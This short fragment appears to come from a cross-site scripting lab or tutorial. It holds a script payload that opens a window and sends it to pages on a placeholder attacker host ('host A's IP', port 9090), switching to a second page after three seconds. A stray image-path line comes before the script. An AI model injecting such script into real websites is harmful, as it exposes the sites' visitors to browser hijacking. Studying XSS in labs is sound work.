 <script>
x=window.open('about:blank');
x.location="http://主机A的IP:9090/xsstest1.html";
setTimeout(function(){x.location="http://主机A的IP:9090/xsstest2.html";},3000)
</script>